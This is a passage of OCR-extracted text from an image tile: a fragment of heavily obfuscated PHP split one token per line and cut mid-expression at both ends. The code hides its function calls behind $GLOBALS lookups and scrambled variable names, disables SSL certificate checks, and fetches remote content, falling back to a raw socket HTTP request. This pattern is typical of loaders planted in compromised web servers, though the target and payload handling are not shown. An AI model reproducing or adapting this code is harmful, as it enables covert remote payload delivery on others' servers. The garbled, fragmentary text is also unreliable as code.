
0
);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_RETURNTR
ANSFER,
1
);
$GLOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_S
SL_VERIFYPEER,
false
);
$GLOBALS
[
"b66b66b"
](
$l1
h
,CURLOPT_SSL_VERIFYHOST,
false
);
$GLOBALS
[
"b6
6b66b"
](
$l1h
,CURLOPT_FOLLOWLOCATION,
true
);
$G
LOBALS
[
"b66b66b"
](
$l1h
,CURLOPT_TIMEOUT,
30
0
);
$l1jjx
=
$GLOBALS
[
"b66b6"
](
$l1h
);
$GLOBALS
[
"b6bbbb6"
](
$l1h
);
if
(
$l1jjx
){
$l1f
=
$l1jjx
;}}
e
lse
{
$l1k
=
''
;
if
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"bb6b6"
])){
$l1k
=
$GLOBALS
[
"bb6b6"
];}
elseif
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"bb66bb6"
])){
$l
1k
=
$GLOBALS
[
"bb66bb6"
];}
if
(
$l1k
!=
''
){
$l1fh2s
=
$GLOBALS
[
"b6b6666"
](
$l1SiN
);
$l1FpxA
=
$l1k
(
$l
1fh2s
[
"host"
],
isset
(
$l1fh2s
[
"port"
])?
$l1fh2s
[
"port"
]:
80
,
$l1d
,
$l1dj
,
30
);
if
(
$l1FpxA
){
$l1f
=
isset
(
$l1fh2s
[
"path"
])?
$l1fh2s
[
"path"
]:
''
;
$l
1f
.=
isset
(
$l1fh2s
[
"query"
])?
'?'
.
$l1fh2s
[
"que
ry"
]:
''
;
$l1f
=
$l1f
==
''
?
'/'
:
$l1f
;
$GLOBALS
[
"b6b
6bb6"
](
$l1FpxA
,
"GET $l1f HTTP/1.0\r\nHos
t:"
.
$l1fh2s
[
"host"
].
"\r\nConnection:Close\r
\n\r\n"
);
$l1iATP
=
''
;
while
(!
$GLOBALS
[
"b6b66b
b"
](
$l1FpxA
)){
$l1iATP
.=
$GLOBALS
[
"b6bb666"
]
(
$l1FpxA
,
4096
);}
$GLOBALS
[
"b6666bb"
](
$l1Fpx
A
);
$l1f
=
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"bb"
],
$l
1iATP
)?
$GLOBALS
[
"bbb6666"
](
"/.*?\r\n\r\n(.